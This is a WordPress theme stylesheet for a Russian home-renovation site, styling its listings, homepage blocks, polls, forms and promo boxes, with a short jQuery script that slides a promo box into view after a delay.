.sb_widget .menu-rubriki-container ul li.cat13 a:after{
    background: #fff url('img/ico_menu13.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat14 a:after{
    background: #fff url('img/ico_menu14.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li a span{
    display: inline-block;
    background: #fff;
    padding-right: 5px;
}
.cat_page .breadcrumbs{
    text-align: center;
}
.cat_page_nav h1{
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    padding-right: 30px;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
}
.wp-pagenavi {
    clear: both;
    text-align: center;
    margin: 20px 0;
}

.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    padding: 3px 5px;
    margin: 2px;
    display: inline-block;
}
.wp-pagenavi span.current {
    font-weight: 500;
}
.cat_posts{
    overflow: hidden;
    margin-bottom: 30px;
}
.cat_first{
    float:left;
    width:43%;
    margin-right: 3%;
}
.cat_first .post{
    position: relative;
}
.cat_first .post_thumb{
    width:100%;
    height: 323px;
    overflow: hidden;
}
.cat_first .post_thumb img{
    display: block;
    width:auto;
    height: 100%;
    border-radius: 3px;
}
.cat_first .post_title{
    position: absolute;
    top: 85px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.cat_first .post_title a{
    color:#fff;
    text-decoration: none;
}
.cat_first .post_title .post_title_text span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.cat_first .post_title .post_title_text div:first-child span{
    padding-top:5px;
}
.cat_first .post_title .post_title_text div:last-child span{
    padding-bottom:5px;
}
.cat_first .post_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.cat_others{
    float:right;
    width:54%;
}
.cat_others .post{
    clear: both;
    overflow: hidden;
    margin-bottom: 22px;
}
.cat_others .post:last-child{
    margin-bottom:0;
}
.cat_others .post_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.cat_others .post_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.cat_others .post_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.cat_others .post_title a:hover{
    text-decoration: underline;
}
.cat_others .post_cat{
    margin-top:5px;
}
.cat_others .post_cats, .cat_others .post_cats a{
    font-size: 12px;
    color:#1b69aa;
    text-decoration: none;
}
.cat_others .post_cats a:hover{
    text-decoration: underline;
}
/* homepage */
.home_title{
    font-size: 16px;
    line-height: 1;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    text-transform: uppercase;
    color:#6c609f;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
    padding-right: 30px;
    margin-bottom: 20px;
}
.pop_posts_4{
    overflow: hidden;
    margin-bottom: 20px;
}
.pop_first{
    float: left;
    width:43%;
    margin-right: 3%;
    position: relative;
}
.pop_first_thumb img{
    display: block;
    width:100%;
    height:auto;
    border-radius: 3px;
}
.pop_first_title{
    position: absolute;
    top: 175px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.pop_first_title a{
    color:#fff;
    text-decoration: none;
}
.pop_first_title span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.pop_first_title .pop_first_title_text div:first-child span{
    padding-top:5px;
}
.pop_first_title .pop_first_title_text div:last-child span{
    padding-bottom:5px;
}
.pop_first_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.pop_first_cats a{
    background: #3eb6bf;
    padding: 4px 20px;
}
.pop_others{
    float:right;
    width:54%;
}
.pop_others .pop_other{
    clear: both;
    overflow: hidden;
    margin-bottom: 22px;
}
.pop_others .pop_other_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.pop_others .pop_other_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.pop_others .pop_other_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.pop_others .pop_other_title a:hover{
    text-decoration: underline;
}
.pop_others .pop_other_cats{
    margin-top:5px;
    display: inline-block;
    margin-right: 15px;
}
.pop_others .pop_other_comm{
    font-size: 12px;
    line-height: 1.2;
    padding-left: 20px;
    background: url('img/ico_comm.png') 0 3px no-repeat;
    display: inline-block;
}
.pop_others .pop_other_cats a{
    font-size: 12px;
    color:#1b69aa;
    text-decoration: none;
}
.pop_others .pop_other_cats a:hover{
    text-decoration: underline;
}
.pop_posts_5 ul{
    margin:0;
    padding:0;
    list-style: none;
}
.pop_posts_5 ul li{
    background: url('img/bullet.png') 0 11px no-repeat;
    margin-bottom:10px;
    padding-left: 20px;
}
.pop_posts_5 ul li a{
    font-size: 14px;
    color:#3f4057;
}
.pop_cat{
    background: #f5f5f6;
    border-radius: 3px;
    padding: 20px 30px;
}
.home_title_center{
    text-align: center;
    display: block;
    background: none;
    padding-right: 0;
}
.home_title_center span{
    display: inline-block;
}
.home_title_center span.home_title_bg{
    width: 20px;
    height: 12px;
    background: url('img/title_bg.png') 0 center no-repeat;
    margin: 0 10px;
}
.pop_cat{
    margin-bottom:25px;
}
.pop_cat_posts{
    overflow: hidden;
}
.pop_cat_post{
    float:left;
    width:31%;
    margin-right: 3.5%;
    position: relative;
}
.pop_cat_posts a:last-child .pop_cat_post{
    margin-right: 0;
}
.pop_cat_post_thumb{
    width: 100%;
    height: 350px;
    overflow: hidden;
    border-radius: 3px;
}
.pop_cat_post_thumb img{
    width:auto;
    height: 100%;
    border-radius: 3px;
}
.pop_cat_post_title{
    position: absolute;
    bottom: 30px;
    left: 20px;
    right: 20px;
    font-family: 'PT Sans', sans-serif;
    font-weight: bold;
    color: #fff;
}
.pop_cat_post_title a{
    color:#fff;
    text-decoration: none;
}
.pop_cat_post_title span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.pop_cat_post_title div:first-child span{
    padding-top:5px;
}
.pop_cat_post_title div:last-child span{
    padding-bottom:5px;
}

.home_ques{
    overflow: hidden;
    margin-bottom:20px;
}
.home_ques_left{
    float:left;
    width:55%;
}
.home_ques_left ul{
    list-style:none;
    margin:0;
    padding:0;
}
.home_ques_left ul li{
    padding-left:25px;
    background: url('img/vop-ic.png') 0 6px no-repeat;
    margin-bottom:10px;
}
.home_ques_left ul li a{
    font-size: 14px;
}
.home_ques_more{
    font-size: 12px;
}
.home_ques_right{
    float:right;
    width:40%;
    box-sizing: border-box;
}
.home_ques_expert{
    padding-left:50%;
    box-sizing: border-box;
    background: url('img/foto.png') 0 0 no-repeat;
    min-height: 280px;
    text-align: center;
    padding-top:65px;
}
.expert_top{
    font-size: 12px;
    color:rgba(63, 64, 87, 0.5);
    margin-bottom: 10px;
}
.expert_name{
    font-size: 16px;
    margin: 0 40px 15px;
}
.expert_about{
    font-size: 12px;
    color:rgba(63, 64, 87, 0.7);
    margin-bottom: 20px;
}
.expert_link a{
    display: inline-block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    font-size: 14px;
    color: #fff;
    text-decoration: none;
}
.new_posts{
    overflow: hidden;
    margin-bottom: 25px;
}
.new_first{
    float: left;
    width:43%;
    margin-right: 3%;
    position: relative;
}
.new_post_thumb{
    width:100%;
    height: 320px;
    overflow: hidden;
    border-radius: 3px;
}
.new_post_thumb img{
    display: block;
    width:auto;
    height:100%;
    border-radius: 3px;
}
.new_post_title{
    position: absolute;
    top: 75px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.new_post_title a{
    color:#fff;
    text-decoration: none;
}
.new_post_title .new_post_text span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.new_post_title .new_post_text div:first-child span{
    padding-top:5px;
}
.new_post_title .new_post_text div:last-child span{
    padding-bottom:5px;
}
.new_post_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.new_post_date{
    margin-bottom: 4px;
}
.new_post_date span{
    display: inline-block;
    padding: 4px 20px;
    background: #ebecee;
    font-size: 12px;
    color:#3f4057;
    font-weight: 300;
}
.new_others{
    float:right;
    width:54%;
}
.new_others .new_other{
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
}
.new_others .new_other_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.new_others .new_other_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.new_other_date{
    font-size: 12px;
    color: rgba(63, 64, 87, 0.5);
    margin-bottom: 5px;
}
.new_others .new_other_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.new_others .new_other_title a:hover{
    text-decoration: underline;
}
.new_others .new_other_cats{
    margin-top:5px;
}
.new_others .new_other_cats a{
    font-size: 12px;
    line-height: 1;
    color:#1b69aa;
    text-decoration: none;
    display: block;
}
.new_others .new_other_cats a:hover{
    text-decoration: underline;
}
.comm_posts{
    overflow: hidden;
}
.comm_posts .comm_post{
    width:48%;
    margin-right: 4%;
    float:left;
    margin-bottom: 30px;
}
.comm_posts .comm_post:nth-child(2n+2){
    margin-right: 0;
}
.comm_post_title{
    font-size: 14px;
    line-height: 1.2;
    margin-bottom:5px;
    min-height: 48px;
}
.comm_post_title a{
    text-decoration: none;
    color:#3f4057;
}
.comm_post_title a:hover{
    text-decoration: underline;
}
.comm_post_count{
    font-size: 12px;
    line-height: 1.2;
    padding-left: 20px;
    background: url('img/ico_comm.png') 0 3px no-repeat;
    margin-bottom:10px;
}
.comm_post_excerpt{
    background: #f5f5f6;
    font-size: 14px;
    font-style: italic;
    color: rgba(63, 64, 87, 0.7);
    padding: 15px 20px;
}
.comm_post_excerpt strong{
    font-style: normal;
}
.rek_teasers{
    clear: both;
    margin:20px auto;
    width:100%;
    overflow: hidden;
}
.sb_teasers{
    clear: both;
    margin:20px auto;
    width:100%;
    overflow: hidden;
}
.teaser{
    width:32% !important;
    float:left;
    margin: 0 2% 0 0 !important;
    box-sizing: border-box;
    padding:10px;
    clear:none !important;
}
.sb_teasers .teaser{
    width: 100% !important;
    float:none;
    margin: 0 0 20px 0 !important;
}
.teaser a{
    text-decoration: none;
}
.teaser img{
    display: block;
    width:100%;
    height: auto;
}
.sb_teasers .teaser img{
    width:auto;
}
.rek_teasers .teaser:last-of-type{
    margin-right: 0 !important;
}
.teaser_text{
    display: block;
    margin-top:10px;
    font-size: 18px;
    color:#0000ff;
    text-decoration: underline;
}
.sb_teasers .teaser_text{
    color:#ff0000;
}
.teaser:hover .teaser_text{
    color: #990000;
}
.teaser_more{
    display: block;
    margin-top:5px;
    color:#000000;
    font-size: 16px;
    text-decoration: underline;
}
.recent_posts{
    font-size: 14px;
}
.index_others{
    width:100%;
    float:none;
}
.q_question_list li{
    background: url('img/bc_divider.png') 0 18px no-repeat;
}
.list-question-title{
    font-weight: normal;
}
.questionform{
    margin: 0 auto 10px !important;
}
.navbar-toggle{
    display: none;
}
.question-form-bottom input[type=button]{
    background: #3eb6bf;
    border:none;
    border-radius: 3px;
    color:#fff;
    padding: 5px 10px;
    display: block;
}
.worker_single{
    overflow: hidden;
    margin-bottom: 20px;
}
.worker_right{
    float:right;
    width: 55%;
}
.worker_left img{
    width:100%;
    height: auto;
}
.worker_left{
    float:left;
    width:40%;
}
.worker_meta{
    margin-bottom: 5px;
}
.worker_text{
    margin-top:10px;
    font-size: 16px;
    background: #f5f5f6;
    padding: 10px;
    font-style: italic;
}
.question-list ul li{
    background-position-y: 17px !important;
}
.home_comps{
    overflow: hidden;
}
.home_comp{
    width: 15%;
    margin-right: 2%;
    float:left;
}
.home_comps .home_comp:last-child{
    margin-right: 0;
}
.home_comp_thumb{
    text-align: center;
}
.home_comp_thumb img{
    width: 120px;
    height: 120px;
    border-radius: 100%;
    border: 1px solid #eaecef;
    display: block;
    margin: 15px auto;
}
.home_comp_title{
    text-align: center;
    margin-bottom: 10px;
}
.home_comp_title a{
    color:#3f4057;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 14px;
}
.home_comp_city{
    text-align: center;
}
.home_comp_city a{
    color:#1b69aa;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 12px;
}
.home_comps_btn{
    margin: 15px auto;
    text-align: center;
}
.home_comps_btn a{
    display: inline-block;
    font-size: 14px;
    color:#ffffff;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    background: #3eb6bf;
    border-radius: 3px;
    padding: 6px 17px;
}
.home_comps_more{
    text-align: center;
    margin-bottom: 10px;
}
.home_comps_more a{
    color:#1b69aa;
    text-decoration: underline;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 12px;
    line-height: 12px;
    display: block;
}
.home_comps_more a:hover{
    text-decoration: none;
}
#map{
    width:100%;
    height:300px;
    margin: 10px auto 30px;
}
.comp_single{
    margin-top:20px;
}
.comp_city{
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 14px;
    color:#1b69aa;
    margin-bottom: 10px;
}
.comp_desc{
    font-size: 14px;
}
.comp_contacts{
    margin:20px 0;
}
.comp_contact{
    font-size: 14px;
    border-bottom: 1px dashed #BEBEBE;
    padding: 10px;
}
.comp_contact span{
    margin-right: 10px;
    width: 200px;
    display: inline-block;
}
.comp_contacts .comp_contact:nth-child(odd){
    background: #F0F3F5;
}
.comp_contacts .comp_contact:nth-child(1){
    font-weight: 600;
}
.comp_contacts .comp_contact:last-child{
    border:none;
}
.comp_index{
    overflow: hidden;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #e5e5e5;
}
.comp_index_thumb img{
    width: 120px;
    height: 120px;
    margin-right: 25px;
}
.comp_index_title{
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 10px;
}
.comp_index_title a{
    text-decoration: none;
}
.comp_index_adr{
    margin-bottom: 10px;
}
.comp_index_tel{
    font-size: 20px;
    font-weight: 500;
}
.post_body table {
    width: 100% !important;
    margin: 20px 0;
    background: #FFF;
}
.post_body th,
.post_body td {
    padding: 8px 10px;
    border: 1px solid #DBDEE5;
    font-weight: 300;
}
.post_body table input[type=button],
.post_body table input[type=submit]{
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    color: #fff;
    border:none;
    transition: .2s;
}
.post_body table input[type=button]:hover,
.post_body table input[type=submit]:hover{
    opacity: .8;
}
.home_bot_widget{
    margin-bottom: 30px;
    border:1px solid #e9ebee;
    border-radius:3px;
    padding: 20px;
}
.home_bot_widget.fseo-vk-widget{
    border:none;
    padding:0;
}
.home_bot_widget .widget_title{
    color:#3f4057;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    font-size: 16px;
    margin-bottom: 10px;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
    padding-right: 30px;
}
.menu-calc-container ul{
    list-style: none;
    margin:0;
    padding:0;
}
.menu-calc-container ul li{
    padding-left: 22px;
    background: url('img/ico_calc.png') 0 7.5px no-repeat;
    margin-bottom: 5px;
}
.menu-calc-container ul li.all_calc{
    background: none;
    padding:0;
    margin-top:5px;
}
.menu-calc-container ul li a{
    color:#1b69aa;
    text-decoration: none;
    font-size: 14px;
    line-height: 1.2;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
}
.menu-calc-container ul li.all_calc a{
    font-size: 12px;
    text-decoration: underline;
}
.menu-calc-container ul li.all_calc a:hover{
    text-decoration: none;
}
.post_body .wp-polls{
    border-bottom: 1px dashed #e5e5e5;
    margin-bottom: 30px;
}
.vote_title{
    line-height: 1.2;
}
.vote_title strong{
    color:#6c609f;
    font-family: 'PT Sans', sans-serif;
    font-weight: bold;
    text-align: left;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1.2;
}
.wp-polls-ul{
    margin-left: 0 !important;
}
.wp-polls-ul li{
    margin-bottom: 5px;
    color:#3f4057;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
    padding-left: 0 !important;
    margin-left: 0 !important;
}
.wp-polls label{
    color:#3f4057;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
}
.wp-polls input[type=radio]{
    display: inline-block !important;
    margin-top: 4px !important;
    float:left;
    margin-right: 3px !important;
}
.wp-polls input[type=button]{
    background: #3eb6bf;
    color:#fff;
    display: inline-block;
    clear: both;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
    color: #fff;
    display: inline-block;
    padding: 7px 19px;
    border-radius: 3px;
    border:none;
    margin-top: 10px;
}
.vote_res{
    font-size: 12px;
}
.cform{
    width: 100% !important;
    box-sizing: border-box;
    background: none !important;
    border:none !important;
    border-radius: 0 !important;
    font-family: 'Ubuntu', sans-serif !important;
    font-weight: 300 !important;
}
.cf-sb{
    text-align: left !important;
    margin-left:21.5% !important;
}
.cform legend{
    display: none;
}
.cform label{
    font-weight: 400 !important;
    margin: 6px 10px !important;
    font-size: 18px !important;
    line-height: 1.4 !important;
}
#cf_field_4{
    margin-bottom: 15px;
}
.cform input.sendbutton{
    display: inline-block;
    background: #3eb6bf !important;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px !important;
    color: #fff;
    border:none !important;
    margin-bottom: 10px !important;
    box-shadow: none !important;
    transition: .2s;
    margin-left:9px !important;
}
.cform input.sendbutton:hover{
    opacity: .8;
}
.cform input, .cform textarea, .cform select{
    text-shadow: none !important;
    border: 1px solid #999 !important;
    background: #fff !important;
    box-shadow: none !important;
    font-size: 18px !important;
    line-height: 1.4 !important;
}
span.reqtxt, span.emailreqtxt{
    font-size: 12px !important;
}
.q_view_more a{
    font-size: 12px !important;
}
.calc{
    width: 32%;
    float:left;
    margin-right: 2%;
    margin-botton:30px;
}
.calcs .calc:nth-child(3n+3){
    margin-right: 0;
}
.calcs .calc:nth-child(3n+4){
    clear: both;
}
.calc_thumb img{
    max-width: 100%;
    height: auto;
    display: block;
    margin:0 auto;
}
.calc_title{
    text-align: center;
    font-size: 14px;
    margin-top:10px;
}
.fseo-sb-banner1-widget a{
    display: block;
    overflow: hidden;
}
.fseo-sb-banner1-widget a img{
    max-width: 100%;
    height: auto;
}
.other_posts .other_post {
    display: none;
}
@media (max-width: 1200px) and (min-width: 992px){
    .wrapper{
        width:920px;
    }
    .hd_social{
        display: none;
    }
    .content_left{
        margin: 0 auto;
        float:none;
    }
    .homepage .content_right{
        float:none;
    }
    .homepage .content_right .widget{
        display: none;
    }
    .pop_posts{
        margin-bottom: 20px;
    }
    .home_ques_left{
        width: 55%;
    }
    .home_ques_right{
        width: 42%;
    }
    .new_posts_titl{
        width:750px;
        margin: 0 auto;
    }
    .ft_widgets .ft_widget:nth-child(4){
        display: none;
    }
    .content_right .sb_widget{
        display: none;
    }
}
@media (max-width: 992px) and (min-width: 768px){
    .wrapper{
        width:750px;
    }
    #header{
        padding-top:10px;
        background-repeat: repeat;
    }
    .hd_logo{
        margin-left:133px;
    }
    .hd_social{
        float:right;
        margin-top:10px;
        margin-right: 133px;
    }
    .hd_social .widget_title{
        margin-bottom: 5px;
    }
    .hd_right{
        clear: both;
        margin: 0 auto;
        float:none;
        padding-top: 15px;
    }
    .main_menu ul li{
        margin: 0 15px;
    }
    .content_right .sb_widget{
        display: none;
    }
    .ft_widgets .ft_widget:nth-child(1){
        margin-left:115px;
    }
    .ft_widgets .ft_widget:nth-child(3){
        clear: both;
        margin-left: 115px;
    }
    .ft_widgets .ft_widget:nth-child(4) {
        float: left;
        margin-left: 95px;
        margin-top: 15px;
    }
    .pop_cat_post_title{
        left:10px;
        right:10px;
        font-size: 14px;
        font-weight: 400;
    }
    .pop_cat_post_title a span{
        padding: 0 10px;
        display: inline-block;
    }
    .cat_first .post_title a span{
        padding: 1px 10px;
    }
    .cat_first .post_cats a{
        padding: 4px 10px;
    }
    .pop_cat_post_thumb{
        height: 200px;
    }
    .home_ques_left{
        width:45%;
    }
    .home_ques_right{
        width:55%;
    }
    .new_post_date span{
        padding: 4px 10px;
    }
    .new_post_title a span{
        padding: 1px 10px;
    }
    .new_post_cats a{
        padding: 4px 10px;
    }
    .homepage .widget{
        display: none;
    }
    .home_comp{
        width:30%;
        margin-right: 4.4%;
    }
    .home_comps .home_comp:nth-child(3n+3){
        margin-right: 0;
    }
    .home_comps .home_comp:nth-child(4){
        clear: both;
    }
}
@media (max-width: 768px){
    .collapse{
        display: none;
    }
    .wrapper{
        width: 95%;
    }
    #header{
        background-repeat: repeat;
        padding-top:10px;
    }
    #header .wrapper{
        overflow: hidden;
    }
    .hd_social{
        display: none;
    }
    .hd_search{
        display: none;
    }
    .hd_logo{
        float:none;
        margin: 0 auto 10px;
    }
    .hd_menu ul{
        text-align: center;
    }
    .hd_menu ul li{
        display: none;
    }
    .hd_menu ul li.vopros{
        display: inline-block;
        float:none;
    }
    .hd_right{
        float:none;
        width:100%;
        display: none;
    }
    .hd_tel{
        float:none;
        margin: 10px auto 0;
    }
    .main_menu ul li{
        display: block;
        text-align:center;
    }
    .main_menu ul li a{
        line-height: 28px;
        display: inline-block;
    }
    .content_left{
        width:100%;
        float:none;
    }
    .pop_first{
        width:100%;
        float:none;
        max-width: 330px;
        margin: 0 auto 20px;
    }
    .pop_others{
        width:100%;
        float:none;
        max-width: 330px;
        margin: 0 auto 20px;
    }
    .home_title{
        background: none;
        display: block;
        padding:0;
        margin: 0 auto 20px;
        text-align: center;
    }
    .pop_posts_5{
        max-width:330px;
        margin: 0 auto;
    }
    .content_right{
        width:330px;
        float:none;
        margin: 20px auto 0;
    }
    .pop_cat_post{
        width:100%;
        float:none;
        margin: 0 auto 20px !important;
        max-width: 330px;
    }
    .home_ques_left{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .home_ques_right{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .home_ques_expert{
        padding-left: 110px;
        background: none;
        position: relative;
    }
    .home_ques_expert:before{
        content:"";
        display: block;
        width: 185px;
        height: 280px;
        position: absolute;
        left: -72px;
        top:0;
        background: url('img/foto1.png') 0 0 no-repeat;
    }
    .new_first{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .new_others{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .comm_posts{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .comm_posts .comm_post{
        width:100%;
        margin: 0 auto 30px;
    }
    .ft_widget{
        float:none !important;
        max-width: 330px;
        margin: 0 auto 20px !important;
    }
    .ft_logo, .ft_copy, .ft_contacts,
    .ft_widget .widget_nav_menu ul li{
        text-align: center;
    }
    .home_title_center span.home_title_bg{
        display: none;
    }
    .cat_first, .cat_others{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .advice, blockquote, .stop, .warning{
        background: none;
        padding: 15px;
    }
    .post_body ul li{
        margin-left: 0;
    }
    .post_body .wp-caption,
    .post_body img
    {
        max-width: 100% !important;
        height: auto;
    }
    .comment-list ol.children{
        margin: 0;
        padding:0;
    }
    .navbar-toggle{
        background: #3eb6bf;
        position: relative;
        margin: 20px auto;
        display: block;
        padding: 9px 10px;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
        width: 300px;
    }
    .navbar-toggle .icon-bar {
        display: block;
        width: 22px;
        height: 2px;
        border-radius: 1px;
        background-color: #fff;
        margin-bottom: 3px;
    }
    .navbar-toggle .icon-bar:last-of-type{
        margin-bottom: 0;
    }
    .navbar-toggle .icon-bar:nth-child(2){
        margin-top: 5px;
    }
    .q_question_list li{
        background: url('img/bc_divider.png') 0 17px no-repeat !important;
    }
    .questionform{
        width:100% !important;
    }
    .question-title-box, .question-box{
        box-sizing: border-box;
    }
    .home_comp{
        width:100%;
        margin-right: 0 !important;
    }
}
@media (max-width:600px){
    .teaser,
    .rek_teasers .teaser:last-of-type{
        width: 250px !important;
        margin: 10px auto !important;
        float:none;
    }
    .worker_left, .worker_right{
        width:100%;
        float:none;
        margin-bottom: 10px;
    }
    .comp_index_thumb{
        width:100%;
    }
    .comp_index_thumb img{
        float:none;
        margin: 0 auto 10px;
    }
    .comp_index_meta{
        text-align: center;
    }
    .comp_single img{
        float:none;
        margin: 10px auto;
    }
    .comp_city{
        text-align: center;
    }
    .comp_contact span{
        display: block;
    }
}

.main_menu ul > li {
    position: relative;
}
.main_menu .sub-menu {
    display: none;
    z-index: 9999;
    position: absolute;
    width: 220px;
}
.main_menu ul li:hover > .sub-menu {
    display: block;
}
.main_menu ul li > .sub-menu {
    left: 50%;
    margin-left: -110px !important;
    background: #fff;
}
.sub-menu ul li a {
    color: #1b69aa;
}
.main_menu ul li > .sub-menu li {
    display: block;
    text-align: left;
}
.main_menu ul li > .sub-menu > li > a {
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    display: block;
    text-decoration: none;
    color: #1b69aa;
    line-height: 40px;
    padding: 0 0 0 20px;
}
.main_menu ul li > .sub-menu > li > a:hover {
    opacity: 1;
}
.main_menu ul li > .sub-menu li:last-child {
    border-bottom: none;
}
.main_menu ul li > .sub-menu li.menu-item-has-children > .sub-menu {
    left: 100%;
    margin-left: 0 !important;
    top: 0;
}
.sub-menu {
    border: 1px solid #fffffe
}
.main_menu ul.sub-menu li > a:after{
    display: none;
}
.main_menu ul.sub-menu  li.menu-item-has-children a:after{
    content:"";
    background: url('img/menu_bullet1.png') 0 0 no-repeat;
    width: 5px;
    height: 8px;
    position: absolute;
    right:10px;
    top:14px;
    display: block;
}
@media (max-width: 992px) {
    .main_menu ul li:hover > .sub-menu {
        display: none;
    }
}

#slidebotbox {
    width: 730px;
    height: auto;
    background-color: #fff;
    position: fixed;
    bottom: -390px;
    left: 50%;
    margin-left: -365px;
    z-index: 9999;
    border: 1px solid #eef4fa;
}
.slidebotbox {
    width: 100%;
    float: left;
}
.slidebotbox_link2 {
    float: right;
    color: #fff;
    background: #0000cc;
    padding: 7px 12px;
    border-radius: 5px;
    font-weight: 500;
    cursor: pointer;
    position: absolute;
    bottom: 50%;
    margin-bottom: -25px;
    right: 35px;
}
.slidebotbox_link2:hover {
    background: red;
}
.slidebotbox_close {
    position: absolute;
    top: -35px;
    right: -1px;
    font-size: 27px;
    text-decoration: none;
    font-weight: 700;
    color: #e6f0ff;
    cursor: pointer;
    background: #0cc;
    padding: 0 10px 0 10px;
    height: 35px;
}
.slidebotbox_close:hover {
    color: red;
}
.alert{
    width:100%;
    border: 2px dashed #fe0300;
    border-radius: 5px;
    background: #e7f6fb;
    padding: 15px 22px;
    box-sizing: border-box;
    margin: 15px 0;
}
.alert_title{
    text-transform: uppercase;
    font-weight: bold;
    color:#0682b5;
    font-size: 18px;
    margin-bottom: 10px;
}
.alert_text{
    margin-bottom: 10px;
}
.alert_link{
    text-align: right;
}
.alert_link a{
    color:#0052b8;
    font-weight: bold;
    text-decoration: none;
}
.alert_link a:hover{
    text-decoration: underline;
}
#slidebox {
    width: 400px;
    height: 200px;
    margin-bottom: 30px;
    background-color: #f2f2f2;
    position: fixed;
    bottom: 0;
    left: -415px;
    box-shadow: 0 0 10px #aaa;
    -moz-box-shadow: 0 0 10px #aaa;
    -webkit-box-shadow: 0 0 10px #aaa;
    z-index: 9999
}
.sbtitle {
    font-size: 22px;
    display: block;
    padding: 5px
    40px 5px 20px;
    text-transform: uppercase;
    color: #f2f2f2;
    font-weight: bold;
    background-color: #43587F
}

.sblink {
    display: block;
    padding: 20px;
    text-decoration: none
}

.sblink
img {
    width: 115px;
    float: left;
    margin-right: 20px
}

.sblink:hover
img {
    opacity: 0.8
}

.sbtext {
    display: block;
    color: #034054;
    font-size: 17px
}

.sblink:hover
.sbtext {
    text-decoration: underline
}

.sblink2 {
    text-decoration: none !important;
    color: #43587F;
    display: inline;
    transition: all .2s ease-in-out;
    padding: 0
    3px;
    font-weight: bold;
    box-shadow: inset 0 -1px 0 0 #43587F;
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 20px
}

.sblink2:hover {
    text-decoration: none !important;
    color: #fff !important;
    transition: all .2s ease-in-out;
    box-shadow: inset 0 -100px 0 0 #43587F
}
a.sbclose {
    text-decoration: none;
}
.sbclose {
    position: absolute;
    cursor: pointer;
    top: -5px;
    right: 11px;
    z-index: 99999;
    font-size: 35px;
    opacity: 0.8;
    font-weight: bold;
    color: #fff
}

.sbclose:hover {
    opacity: 1;
    text-decoration: none !important
}

.related .items {
    display: grid;
    grid-gap: 10px;
    grid-template-columns: 1fr 1fr 1fr;
    width: 100%;
}
.related .item__image img {
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}

@media(max-width:767px ){
    .related .items {
        grid-template-columns: 1fr 1fr;
    }
    .related .item__image img {
        width: 100%;
    }
}
@media(max-width:424.99px ){
    .related .items {
        grid-template-columns: 1fr;
    }
}
.post-share {
  display: none;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://anatomia-remonta.ru/wp-content/themes/anatomia/js/script.js
body_size: -203
content:
if (jQuery(window).width() > 1024) {
    setTimeout(function () {
        jQuery('#slidebotbox').animate({'bottom': '0px'}, 300);
    }, 30000);
}
jQuery(document).ready(function () {
    jQuery('.slidebotbox_close').click(function () {
        jQuery(this).parent().hide(200);
    })

});
